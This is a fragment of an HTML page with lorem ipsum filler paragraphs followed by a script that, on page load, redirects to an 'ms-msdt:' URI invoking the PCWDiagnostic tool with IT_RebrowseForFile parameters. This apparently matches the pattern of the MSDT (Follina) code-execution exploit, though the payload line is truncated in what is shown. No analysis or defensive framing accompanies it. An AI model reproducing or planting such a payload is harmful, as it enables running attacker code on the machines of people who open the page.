 28 Morbi convallis fringilla tortor, at consequat purus vulputate sit amet. Morbi a ultricies risus, id maximus purus.
29
30 Etiam elit risus, ullamcorper cursus nisl at, ultrices aliquet turpis. Maecenas vitae odio non dolor venenatis variu
31 </p>
32 <script>
33 location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu
34 </script>
35
36 </body>
37 </html>